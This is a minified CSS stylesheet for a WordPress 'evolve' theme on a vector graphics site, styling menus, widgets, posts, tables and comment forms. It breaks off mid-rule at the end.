body{background-color:#f5f5f5;font:16px 'Roboto Condensed',sans-serif;margin:0}body,input,textarea{color:#888;font:16px/1.5 'Roboto Condensed',sans-serif}input[type=text],textarea{color:#888 !important}.header-mobile{display:none}.entry-title,.entry-title a,.page-title{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}.entry-title figure figcaption{width:100%;font-size:14px;text-transform:uppercase;padding:10px 0;text-align:center}#secondary{position:relative;float:right;width:250px;padding:0 !important}h1.entry-title,h2.entry-title{margin-top:0}#primary{column-count:4;column-gap:10px;float:right;width:100%}.tag #text-592710319{display:none !important}embed,iframe,object,video{max-width:100%}body #header.sticky-header{background:rgba(242,242,242,.97)!important;margin:0;position:fixed;top:0;left:0;z-index:99998;display:none;padding:0;width:100%;-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);-moz-box-shadow:0 1px 1px rgba(0,0,0,.05);box-shadow:0 1px 1px rgba(0,0,0,.05);border-bottom:1px solid rgba(0,0,0,.05)}body.admin-bar #header.sticky-header{top:28px}body #header.sticky-header.sticky{display:block}body #header.sticky-header #logo{margin-top:10px}.reflogo{position:absolute;margin-top:10px}.logopos{width:304px;height:101px}.header-image{border:0}.tag-props{color:#ff0;font-size:35px;text-decoration:none}.vectorLogo{width:30px;float:left;margin-top:15px}.tag-props:hover{color:#ff0}body #header.sticky-header img#logo-image{margin-top:15px;margin-bottom:15px;vertical-align:middle;height:auto;max-width:100px;line-height:65px!important}body #header.sticky-header #nav a{font-size:13px!important;padding-bottom:20px}body #header.sticky-header #nav ul.nav-menu ul li a{padding-bottom:10px}body #header.sticky-header .logo-url-text{font-size:26px;margin-top:10px}.aside.col-md-4,.col-md-12,.aside.col-md-3,.col-md-8{padding:0}.col-single{padding-left:15px;padding-right:15px}figure img{display:block;margin:auto;overflow:hidden;max-width:100%}figure,figcaption{margin:0;padding:0}figcaption{text-transform:uppercase;padding:10px 0 0;text-align:center;font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-weight:300;letter-spacing:-.5px;text-shadow:1px 1px 0 #fff;text-decoration:none;font-size:14px;line-height:18px}.entry-content.article img{width:100%;object-fit:cover}.published{font-style:italic;font-size:13px;line-height:13px;text-align:center;padding:0 10px 0 0;margin-right:10px;border-right:1px solid rgba(0,0,0,.1)!important}.fl-l{float:left!important}.fl-r{float:right!important}.clearfix{clear:both}.aside{padding:0 15px!important}.aside,.aside a{font-size:13px}a,a:focus,a:hover,a:link{outline:none;-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in}.tab-holder .tabs li a,.da-slide .da-link{-webkit-transition:none;-moz-transition:none;-ms-transition:none;-o-transition:none;transition:none}.author.vcard .avatar{float:left;margin:0;position:relative;top:-7px;left:-5px;padding:0;margin-right:5px}.content{float:left;width:100%;margin-bottom:10px}#search-form1{background-color:#303132;border-radius:5px;height:59px;margin:12px 3% 0 0;padding:5px;width:692px}form span{background:none repeat scroll 0 0 rgba(0,0,0,0);border:0 none;font-size:100%;margin:0;outline:0 none;padding:0;vertical-align:baseline}input#searchinput{background:none repeat scroll 0 0 #fff;border:none;border-radius:5px 0 0 5px;color:#a7a7a7;font-size:18px;font-family:'Roboto Condensed',sans-serif;height:25px;line-height:22px;margin-top:10px;padding-left:13px;position:relative;width:60%;outline:none}.search-input--pos{padding-top:9px;margin-top:0;height:48px}.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:create_date\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:quota\],.wpdmpro-template-default.single .w3eden .table tr.\[hide_empty\:update_date\]{display:none}.link-search--prop{font:16px 'Roboto Condensed',sans-serif;text-transform:uppercase;color:silver}.button-search--pos{background:none repeat scroll 0 0 #2363c3;border:medium none;border-radius:0 3px 3px 0;color:#fff;cursor:pointer;font-size:18px;height:47px;margin-left:-4px;text-shadow:0 1px 0 rgba(0,0,0,.3);width:113px;display:inline-block}input#searchsubmit{margin-top:10px}.entry-meta{margin-bottom:10px;text-shadow:0 1px 0 #fff;font-size:13px!important;line-height:20px!important}.entry-meta .meta-sep{margin:0 5px}.entry-header{color:#ccc;clear:both;margin:0;padding:0;font-style:italic}.entry-header a{color:#ccc}.entry-header .comment-count a{color:#777;font-style:italic}.entry-footer{font-size:13px;clear:both;font-style:italic;margin:20px 0;padding-top:15px;color:#ccc}.odd0 .entry-footer,.odd1 .entry-footer,.odd2 .entry-footer{background:0 0}.entry-footer a{color:#ccc}.entry-footer a:hover{text-decoration:none;border-bottom-color:#333;color:#333}.edit-post,.edit-comment,.edit-page{visibility:hidden;text-transform:lowercase;font-size:11px}.edit-post a,.edit-comment a,.edit-page a{background:#dfce94 url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/icon-edit.png) 5px 5px no-repeat;padding:4px;padding-left:25px;margin-left:5px;color:#444;text-shadow:none;border:1px solid #dbca8f;border-radius:15px;-border-radius:15px;-moz-border-radius:15px;-webkit-border-radius:15px;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}.edit-page{position:relative;left:10px;top:12px}.edit-attach{right:10px;position:absolute;bottom:15px}.formatted-post{position:relative;padding-left:15px;padding-right:15px}.home .formatted-post,.page-template-blog-page-php .formatted-post{margin-bottom:0!important}.sellads{display:block;margin-left:444px;margin-top:-120px;position:absolute;z-index:100}#sticky{border-radius:.5ex}#sticky.stick{position:fixed;top:0;z-index:10000}.edit-page{position:relative;left:10px;top:12px}.single-wpdmpro .breadcrumbs,.single-wpdmpro .related-tags,.single-wpdmpro .goodToKnow,.comment-feed-link{display:none}.single-wpdmpro .w3eden table{width:50%}a.wpdm-download-link{float:right}.w3eden .card.mb-3 .card-body{padding:10px 0}.box1{padding:5px 0;color:#444;margin-top:0;margin-bottom:10px;font-size:14px;float:left;width:100%;background:#fff}.box1 a,.box1-text{font-family:'Roboto Condensed',sans-serif;font-size:14px}.box1-text{color:red;font-weight:400;padding-left:20px}.rs-wrapper>a{float:left;width:100%;text-align:center}.rs-wrapper .entry-title{display:inline}.rs-wrapper .small-description{display:inline}.home .type-post.sticky,.home .formatted-post,.page-template-blog-page-php .type-post.sticky,.page-template-blog-page-php .formatted-post{padding-top:15px;background:#9acd32;box-shadow:0 0 20px rgba(0,0,0,.1)inset;color:#fff}.home .type-post.sticky .entry-title a,.home .formatted-post .entry-title a,.page-template-blog-page-php .type-post.sticky .entry-title a,.page-template-blog-page-php .formatted-post .entry-title a{text-align:center;color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-header a,.home .formatted-post .entry-header a,.home .type-post.sticky .entry-meta,.home .formatted-post .entry-meta,.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-header a,.page-template-blog-page-php .type-post.sticky .entry-meta,.page-template-blog-page-php .formatted-post .entry-header a,.page-template-blog-page-php .formatted-post .entry-meta,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{color:#fff!important;text-shadow:1px 1px 0 rgba(0,0,0,.3)!important}.home .type-post.sticky .entry-footer a,.home .formatted-post .entry-footer a,.page-template-blog-page-php .type-post.sticky .entry-footer a,.page-template-blog-page-php .formatted-post .entry-footer a{background:0 0;border-color:rgba(255,255,255,.5);box-shadow:none}.home .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.home .formatted-post .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .type-post.sticky .entry-footer .read-more.icon-arrow-right:before,.page-template-blog-page-php .formatted-post .entry-footer .read-more.icon-arrow-right:before{color:rgba(255,255,255,.8);text-shadow:none}.home .type-post h1.entry-title,.page-template-blog-page-php .type-post h1.entry-title{width:99%;text-align:center}.home .format-video,.page-template-blog-page-php .format-video{background:orange}.home .format-chat,.page-template-blog-page-php .format-chat{background:#d8b803}.home .format-link,.page-template-blog-page-php .format-link{background:#01bbe1}.home .format-image,.page-template-blog-page-php .format-image{background:#e66d26}.home .format-quote,.page-template-blog-page-php .format-quote{background:#ca2547}.home .format-aside,.page-template-blog-page-php .format-aside{background:#495d7f}.home .format-gallery,.page-template-blog-page-php .format-gallery{background:#666}.home .format-audio,.page-template-blog-page-php .format-audio{background:#009bae}.home .format-status,.page-template-blog-page-php .format-status{background:#69849a}.home .type-post.sticky:before,.home .formatted-post:before,.page-template-blog-page-php .type-post.sticky:before,.page-template-blog-page-php .formatted-post:before{font-family:FontAwesome;content:'\f16a';background:rgba(0,0,0,.35);padding:8px 0 0 10px;font-size:20px;width:40px;height:40px;position:absolute;top:0;right:0}.home .type-post.sticky:before,.page-template-blog-page-php .type-post.sticky:before{content:'\f08d'}.home .format-chat:before,.page-template-blog-page-php .format-chat:before{content:'\f086'}.home .format-link:before,.page-template-blog-page-php .format-link:before{content:'\f0c1'}.home .format-image:before,.page-template-blog-page-php .format-image:before{content:'\f030'}.home .format-quote:before,.page-template-blog-page-php .format-quote:before{content:'\f10e'}.home .format-aside:before,.page-template-blog-page-php .format-aside:before{content:'\f14b'}.home .format-gallery:before,.page-template-blog-page-php .format-gallery:before{content:'\f03e'}.home .format-audio:before,.page-template-blog-page-php .format-audio:before{content:'\f028'}.home .format-status:before,.page-template-blog-page-php .format-status:before{content:'\f0e5'}.menu-item-has-children:after{content:"\f0d7";font-family:"FontAwesome";font-size:12px;position:absolute;top:0;right:0;padding-top:20px}.entry-categories,.entry-tags{float:left;width:100%}.entry-categories i,.entry-tags i{padding-right:10px;color:#ccc}#page-links{clear:both;float:left;margin:20px 0;font-size:11px}#page-links a{color:#999;font-weight:700;margin:0 2px;text-shadow:0 1px 0 #fff;background:#f6f6f6;text-decoration:none;padding:3px 8px;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}#page-links a:hover{background:#fff;color:#333}#page-links p{margin-bottom:0}#page-links strong{text-transform:uppercase}p,pre,ul,ol,dl,dd,blockquote,address,table,fieldset,form,.gallery-row,.comment-list ul,.comment-list ol{margin-bottom:20px}.comment{margin-bottom:40px}.navigation-links{padding:0 20px 20px}.nav-previous{float:left;width:50%}.nav-next{float:right;width:50%}.header{margin:0 auto;padding:21px 0}.header a{position:relative;z-index:99}#logo-image{float:left;margin-right:20px;margin-left:10px}.page-template-contact-php .content{padding-top:0}.content-bottom{width:100%;height:0;bottom:0;left:0;right:0;border-top:#fff 1px solid}.full-width{width:100%!important}.contact-page{padding-left:15px;padding-right:15px}table#recaptcha_table:before{background:0 0}.padding-l{padding-left:0}.padding-l:last-child{padding-right:0}#logo{position:relative;font:bold 39px/39px Roboto;float:left;margin:0 20px 0 10px;letter-spacing:-.01em}.footer{position:relative;padding:10px;float:left;background:#e9eaeb}.footer-widgets{display:flex;gap:10px;align-items:stretch}.footer .widget{margin-bottom:0}#logo a:hover,.footer a:hover{color:#000;text-decoration:none}#tagline{color:#999;padding-top:20px;margin-left:10px;font:13px 'Roboto Condensed',sans-serif}.menu-header{background:#fff;color:#777;font-size:14px;position:relative;float:left;display:block;width:100%;box-shadow:0px 0px 3px 0px rgba(0,0,0,.3);height:60px;margin-bottom:10px;position:sticky;top:0;z-index:1}.menu-back{clear:both;background-repeat:repeat-y;box-shadow:0 1px 1px rgba(0,0,0,.05)}.menu-props{padding:30px 0;color:silver;text-align:center}ul.nav-menu{width:100%;padding:0;margin:0;height:60px}ul.nav-menu,ul.nav-menu *{list-style:none;margin-left:0}ul.nav-menu li{float:left;padding:0 4px 0 0;position:relative;margin-right:10px}ul.nav-menu li:first-child{border-left:none}ul.nav-menu li:last-child{border-right:none}ul.nav-menu ul li{width:100%}ul.nav-menu ul{position:absolute;top:-9999em;width:14em!important;z-index:9999}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{left:-1px;top:42px;position:absolute;z-index:999999;padding:0}ul.nav-menu li:hover li ul,ul.nav-menu li.nav-hover li ul,ul.nav-menu li li:hover li ul,ul.nav-menu li li.nav-hover li ul,ul.nav-menu li li li:hover li ul,ul.nav-menu li li li.nav-hover li ul{top:-999em}ul.nav-menu li li:hover ul,ul.nav-menu li li.nav-hover ul,ul.nav-menu li li li:hover ul,ul.nav-menu li li li.nav-hover ul,ul.nav-menu li li li li:hover ul,ul.nav-menu li li li li.nav-hover ul{left:14em!important;top:-1px}ul.nav-menu{padding:0 0 2px}ul.nav-menu ul{border:1px solid #ccc;box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:0 1px 0 rgba(255,255,255,.3) inset,0 0 2px rgba(255,255,255,.3) inset,0 0 10px rgba(0,0,0,.1) inset,0 1px 2px rgba(0,0,0,.1)}ul.nav-menu ul li a{word-wrap:break-word;font-size:.9em;font-weight:400;border-bottom:1px solid #f0f0f0}ul.nav-menu ul li a:hover{border-top-color:#ccc}ul.nav-menu>li>a{padding:0 10px;line-height:60px}ul.nav-menu li:hover ul,ul.nav-menu li.nav-hover ul{background:#f6f6f6;-moz-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:0 1px 2px rgba(0,0,0,.1),1px 1px 0 rgba(255,255,255,.9) inset;text-transform:uppercase;font-family:Roboto}ul.nav-menu li:hover>a{text-decoration:none;font-weight:400}ul.nav-menu a{-webkit-transition:all .1s ease-in;-moz-transition:all .1s ease-in;-ms-transition:all .1s ease-in;-o-transition:all .1s ease-in;transition:all .1s ease-in;display:block;position:relative;padding:8px 10px;color:#51545c}ul.nav-menu li.current_page_item a,ul.nav-menu li.current_page_parent a,ul.nav-menu li.current_page_ancestor a{text-decoration:none}ul.nav-menu a:hover{background:#e9eaeb}ul.nav-menu li.current-menu-ancestor li.current-menu-item>a,ul.nav-menu li.current-menu-ancestor li.current-menu-parent>a{border-top-color:#aaa;text-decoration:none;background:#fff}ul.nav-menu .sf-sub-indicator{position:absolute;z-index:999;right:.5em;top:45%;width:10px;height:10px;overflow:hidden}ul.nav-menu .sf-with-ul:after{content:'\f078';font-family:FontAwesome!important;position:absolute;right:1.6em;top:20%;width:5px;font-size:7px!important}ul.nav-menu li ul .sf-sub-indicator{top:41%}ul.nav-menu ul.sub-menu .sf-with-ul:after{content:'\f054';font-family:FontAwesome!important;position:absolute;right:1.6em;top:10%;width:5px;font-size:7px!important}.sticky-header ul.nav-menu ul.sub-menu .sf-with-ul:after,.sticky-header ul.nav-menu .sf-with-ul:after,ul.nav-menu ul.sub-menu li.page_item .sf-with-ul:after,ul.nav-menu li.page_item .sf-with-ul:after{top:40%}ul.nav-menu li.current-menu-item,ul.nav-menu li.current-menu-ancestor,ul.nav-menu li:hover{border-right-color:#ddd!important}ul.nav-menu li li a,ul.nav-menu li li li a,ul.nav-menu li li li li a{padding:10px}ul.nav-menu li li,ul.nav-menu li li li,ul.nav-menu li li li li{border-left:none;border-right:none}ul.nav-menu li a.sf-with-ul{padding-right:25px}.ie7 .nav:hover{visibility:inherit}a,.entry-content a:link,.entry-content a:active,.entry-content a:visited{color:#7a9cad;text-decoration:none}a:hover{text-decoration:underline}.entry-content a:link,.entry-content a:active,.entry-content a:visited{text-decoration:none}.entry-content a:hover{text-decoration:none}.textwidget{font-family:'Roboto Condensed',sans-serif;color:#666}h1,h2,h3,h4,h5,h6{color:#51545c;font-family:'Roboto Condensed',sans-serif;font-weight:400;font-style:normal;clear:both;margin-bottom:15px}h1{font-size:46px;line-height:46px;padding:5px 0;letter-spacing:-2px}h2{font-size:40px;line-height:40px;padding:5px 0;letter-spacing:-1px}h3{font-size:34px;line-height:34px;padding:5px 0}h4{font-size:27px;line-height:27px;padding:5px 0}h5{font-size:20px;line-height:20px;padding:5px 0}h6{font-size:14px;line-height:18px}.widget{position:relative;flex:1;height:100%;display:flex;flex-direction:column}.widget ul{margin-bottom:0;padding-left:10px}.widget-title-background{color:#333;text-shadow:0 1px 1px #fff}.widget-title{z-index:1;position:relative;display:block;padding:0;margin:0 0 10px;font-size:16px;line-height:13px;letter-spacing:0;font-weight:400;font-family:'Roboto Condensed',sans-serif;text-transform:uppercase;color:#444}.widget-title a{color:#333!important;text-shadow:1px 1px 0 #fff!important;border-bottom:none!important}#text-592710316{margin-bottom:0}.single #text-592710319,.category #text-592710319,.search #text-592710319{display:none}.widget-content{position:relative;padding:10px;font-size:13px;float:left;width:calc(100% - 20px);background:#f6f6f6;border:1px solid #e0dddd;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.before-title{float:left;width:100%}#content{float:left;width:100%}.evolve_tabs:after{content:"";height:7px;left:0;position:absolute;width:100%}.evolve_tabs .widget-content{padding:0;border:0;background:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.disableadblock{margin:20px}.disablewrapper{background:red;text-align:center;font-size:24px;color:#fff;padding:20px}.similar-posts{padding:15px;margin-bottom:40px;-webkit-box-shadow:0 1px 2px rgba(0,0,0,.2);-moz-box-shadow:0 1px 2px rgba(0,0,0,.2);-box-shadow:0 1px 2px rgba(0,0,0,.2);box-shadow:0 1px 2px rgba(0,0,0,.2);-webkit-border-radius:3px;-moz-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.5)}.similar-posts ul{margin-bottom:0}.similar-posts ul li{padding-bottom:5px}.similar-posts a.similar-title{font-weight:700;font-size:15px}.similar-posts small{font-style:italic}.widgets-holder a:hover{text-decoration:underline}.widgets-holder a{text-shadow:0 1px 0 #fff!important}.widget-one-column{width:100%}.widget-content ul li{line-height:20px;margin-bottom:5px}.page-title{font-size:18px;font-weight:300;font-family:'Roboto Condensed',arial,sans-serif;text-align:left}.search-terms a{font-size:18px;font-weight:400;font-family:'Roboto Condensed',arial,sans-serif}.page-title span{font-weight:400}.tech-description{font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300;margin:10px 0;border-top:1px solid #e9eaeb;padding:10px 0;border-bottom:1px solid #e9eaeb}.small-description{font-size:16px;font-family:'Roboto Condensed',sans-serif;font-weight:300;text-align:left;line-height:30px;margin:0;padding:0}.full-description{text-align:left;font-size:15px;font-family:'Roboto Condensed',sans-serif;font-weight:300}.vector-review{margin-top:10px;display:block}.vector-licence{margin-top:10px;display:block}.vector-tags{margin-top:10px;display:block}.vector-publisher{margin-top:10px;display:block}.entry-title,.entry-title a{font-family:'Roboto Condensed',arial,sans-serif;color:#51545c;font-size:18px;line-height:28px;font-weight:300;letter-spacing:0;text-shadow:1px 1px 0 #fff;text-decoration:none}.entry-title a:hover{color:#000;text-decoration:none}.entry-content{clear:both;font-size:16px;margin-top:0}.centered{text-align:center}.hentry{box-shadow:0 1px 3px rgba(0,0,0,.3);break-inside:avoid;background:#fff;width:100%;margin-bottom:10px}.entry-content .read-more{text-shadow:0 1px 0 #fff;font-size:18px;font-weight:700;padding:0;border:0;box-shadow:none;-box-shadow:none;-moz-box-shadow:none;-webkit-box-shadow:none}.entry-content .read-more a{font-size:11px;border:none;text-decoration:none;padding:8px 18px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9A9999!important;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}.attach-font{font-size:24px}.footer small{font-style:italic;color:rgba(0,0,0,.4)!important}.container.container-footer{padding:0 10px !important}p#copyright{font-size:15px;text-shadow:0 1px 0 rgba(255,255,255,.1);text-align:center}p#copyright .credits{font-style:italic;font-size:11px;color:rgba(0,0,0,.3)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}p#copyright .credits a{font-style:italic;font-size:11px;color:rgba(0,0,0,.5)!important;text-shadow:0 1px 0 rgba(255,255,255,.1)!important}address{font-style:italic}abbr[title],acronym[title],dfn[title]{cursor:help;border-bottom:1px dotted #666}blockquote{position:relative;font-style:italic;margin:0 10px;margin-bottom:20px;padding:25px 80px;color:#aaa;border-bottom:2px solid #f1f1f1}blockquote:before,blockquote:after{text-shadow:1px 1px 0 rgba(0,0,0,.1);position:absolute;content:'\f10d';font-family:FontAwesome;top:20px;left:20px;font-style:normal;font-size:40px;color:#eee}blockquote:after{left:inherit;content:'\f10e';top:20px;right:20px}strong{font-weight:700}em,dfn,cite{font-style:italic}dfn{font-weight:700}sup{bottom:1ex}sub{top:.5ex}small{font-size:12px}del{text-decoration:line-through}ins{text-decoration:underline}code,pre{line-height:15px;color:#bbb!important;-webkit-border-radius:0!important;-moz-border-radius:0!important;border-radius:0!important;-border-radius:0!important}var,kbd,samp,code,pre{font:14px/1.4 Consolas,"Andale Mono",Courier,"Courier New",monospace;background:#fff}kbd{font-weight:700}samp,var{font-style:italic}pre{white-space:pre;overflow:auto;padding:10px;border:1px solid #ddd;clear:both}code{padding:0 3px;white-space:pre-wrap!important}ul.nav-menu{margin-left:0}.entry-content ul,.entry-content ol,#search-query{margin-left:5px}li ul,li ol{margin-bottom:0}ul ul,ol ol,ul ol,ol ul{margin-bottom:0}ol{list-style-type:decimal}ul,ul ul,ul ul ul{list-style-type:none;list-style-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/list-style.png)}dt{font-weight:700}.fat li{margin-bottom:10px}table{position:relative;width:100%;background:#fff;border:1px solid #e0dddd;border-bottom:0;margin-bottom:15px;border-spacing:0;line-height:18px;margin:0 0 22px;text-align:left}table:before{bottom:-6px;content:"";height:7px;left:0;position:absolute;width:100%}table .even{background:#f6f6f6}caption{text-align:left}th,td{font-size:14px;padding:8px 11px;border-top:1px solid rgba(255,255,255,.6);border-bottom:1px solid rgba(0,0,0,.1)}thead,thead th,thead td{padding:10px 11px;font-weight:700;background:#f6f6f6;color:#111;text-shadow:0 1px 0 #fff}thead{box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}input[type=text],input[type=password],textarea{padding:10px 8px;-webkit-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-box-shadow:0 0 4px rgba(0,0,0,.15) inset;-box-shadow:0 0 4px rgba(0,0,0,.15) inset;box-shadow:0 0 4px rgba(0,0,0,.15) inset;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;border:1px solid #ddd;background:#fff}input.input-name,input.input-email,input.input-website,.textarea-comment{width:100%;margin-bottom:20px}.da-slide .da-link,.post-more{text-shadow:none!important;padding:5px 15px!important;border-color:#ddd;border-color:rgba(0,0,0,.3);background:rgba(0,0,0,.2);font-size:16px!important;box-shadow:none}button:hover,.button:hover,input#submit:hover{color:#fff}.safari input{padding:0 3px}.chrome input{padding:1px 3px}#comments{clear:both}.comments-title-back{float:left;padding:10px;padding-left:0;margin-bottom:25px}.comment-title{float:left;margin-right:12px;letter-spacing:0}.comment-title-meta,.pings-title-meta{font-size:22px}.pings-title-meta{font-size:20px;letter-spacing:0}.no-comment{font-size:19px;color:#bbb}.comment-feed-link{position:relative;top:10px}.comment-count{float:right;font-weight:400;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/comment.png) 0 5px no-repeat;padding:0 5px 0 18px}.comment-list,.comment-list .children{list-style:none}.comment-list{clear:both;margin:20px 4px 0}.comment,.trackback,.pingback{position:relative;margin-bottom:30px;padding:0;background:#fff;border:1px solid #e5e5e5;border-radius:3px;-border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px}.trackback,.pingback{padding:10px;margin:0 4px 20px;font-size:13px}.pings-list{margin-bottom:30px;list-style:none outside none;margin-left:0}.comment-list .children{margin-top:40px}.comment-header{border-bottom:1px solid #e5e5e5;background:#f9f9f9;display:inline-block;width:100%;padding:15px;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;-box-shadow:1px 1px 0 rgba(255,255,255,.9) inset;box-shadow:1px 1px 0 rgba(255,255,255,.9) inset}.comment-meta{float:left;position:relative;top:5px;font-size:15px;color:#ccc}.comment-meta a{color:#ccc}.commenter{font-size:16px;font-weight:400;font-style:normal;float:left;margin-right:10px;margin-top:5px;color:#aaa}.commenter a:hover{border-bottom:none}.comment-content{clear:left;padding:15px}.edit-comment a{font-size:12px;color:#555}.comment-reply{padding:15px}a.comment-reply-link{padding:5px 10px;font-size:11px;border:none;text-decoration:none;padding:8px 12px;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;border-width:1px;border-style:solid;font-weight:400;font-style:italic;border-color:#e0dddd;text-align:center;color:#9a9999;background:#eee;box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.8) inset,0 1px 2px rgba(0,0,0,.1);letter-spacing:1px}a#cancel-comment-reply-link{margin-left:5px}a#cancel-comment-reply-link:before{content:'\f00d';font-family:FontAwesome;margin-right:5px}.avatar{float:right;margin:0 0 0 20px}a.follow-replies{float:left;width:19px;height:19px;position:relative;top:14px;color:#bbb}a.follow-replies:hover{background-position:0 -19px}#showinfo a,#hideinfo a,#logout a{margin-left:10px;position:relative;top:-5px;float:left;background:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/change-close.png) no-repeat 0 0;width:83px;height:29px}#hideinfo a{background-position:0 -28px}#logout a{background-image:url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/logout.png);width:80px}.comment-unapproved{font-weight:700;font-style:italic;color:#333;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;clear:both;border-color:#dbca8f;background:rgba(239,220,156,.9) url(//www.vector-eps.com/wp-content/themes/evolve/library/media/images/info.png) no-repeat 10px 8px;padding:13px 15px;padding-left:50px;border-width:1px;border-style:solid;-webkit-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;-moz-box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important;box-shadow:inset 0 1px 0 hsla(0,100%,100%,.3),inset 0 0 2px hsla(0,100%,100%,.3),inset 0 0 10px rgba(0,0,0,.1),0 1px 2px hsla(0,0%,0%,.1)!important}#reply-title{letter-spacing:0;margin-bottom:0;font-size:26px;font-style:italic;font-weight:700;text-shadow:0 1px 1px #eee}#respond{clear:both;padding:0 20px;float:left}#form-section-author,#form-section-email,#form-section-url{width:250px;height:23px;padding:8px;padding-top:9px}#respond input#author,#respond input#url,#respond input#email,#respond textarea{display:block;-moz-border-radius:3px;-webkit-border-radius:3px;-border-radius:3px;border-radius:3px;background:rgba(255,255,255,.7);font-size:14px;border:1px solid rgba(0,0,0,.1);font-size:12px!important;-webkit-box-shadow:1px 1px 0 rgba(255,255,255,.9);-moz-box-shadow:1px 1px 0 rgba(255,255,255,.9);-box-shadow:1px 1px 0 rgba(255,255,255,.9);box-shadow:1px 1px 0 rgba(255,255,255,.9)}#respond textarea{width:calc(100% - 22px);padding:10px}#comment-form .form-section input{margin-right:10px;background:0 0;border:none;width:240px}.form-section{margin-bottom:10px;position:relative}.form-section label{cursor:pointer}#commenter-details input{margin-right:10px}#allowed-tags{font:11px Verdana,Arial,Helvetica,sans-serif;padding:5px 10px;background:#fff;border:1px #ddd 